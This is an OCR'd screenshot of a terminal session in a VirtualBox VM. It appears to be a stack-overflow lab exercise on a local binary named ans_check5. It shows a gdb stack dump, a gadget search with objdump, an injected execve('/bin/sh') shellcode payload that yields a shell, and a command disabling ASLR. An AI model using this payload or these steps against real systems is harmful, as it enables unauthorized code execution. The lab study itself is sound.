 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:38 PM
stack_overflow
return_to_X
adrien@adrien-VirtualBox: ~/Desktop/return_to_X
0xbfffefe0: 0x00000000 0x3a173a8c 0x001d3e9c 0x00000000
0xbfffeff0: 0x00000000 0x00000000 0x00000002 0x08048410
0xbffff000: 0x00000000 0xb7ff24c0 0xb7e2ea09 0xb7fff000
0xbffff010: 0x00000002 0x08048410 0x00000000 0x08048431
0xbffff020: 0x08048562 0x00000002 0xbffff044 0x080485d0
0xbffff030: 0x08048640 0xb7fed160 0xbffff03c 0x0000001c
0xbffff040: 0x00000002 0xbffff22d 0xbffff259 0x00000000
0xbffff050: 0xbffff25e 0xbffff269 0xbffff27b 0xbffff28c
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 3442] will be killed.
Quit anyway? (y or n) y
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | less
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | grep -B3
ret | grep -A1 pop
8048375: 5b pop %ebx
8048376: c3 ret
--
804862d: 5e pop %esi
804862e: 5f pop %edi
804862f: 5d pop %ebp
8048630: c3 ret
--
8048656: 5b pop %ebx
8048657: c3 ret
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ ./ans_check5 $(python -c "print
'\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x8
9\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\xcd\x85\x04\x08'*50+'\x75\x83\x04\x08'")
ans_buf is at address 0xbfd505bc
$ exit
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ echo 0 | sudo tee /proc/sys/kern
el/randomize_va_space
[sudo] password for adrien:
0
adrien@adrien-VirtualBox:~/Desktop/return_to_X$
Right Ctrl